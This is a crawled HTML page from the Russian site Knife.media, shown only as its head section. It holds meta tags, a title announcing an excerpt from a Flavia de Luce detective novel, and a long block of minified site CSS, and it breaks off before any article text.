

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/flavia-de-luce/
body_size: 27483
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/flavia-de-luce/">
	<title>«В могиле не опасен суд молвы»: Флавия де Люс находит новый труп! (отрывок книги) &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 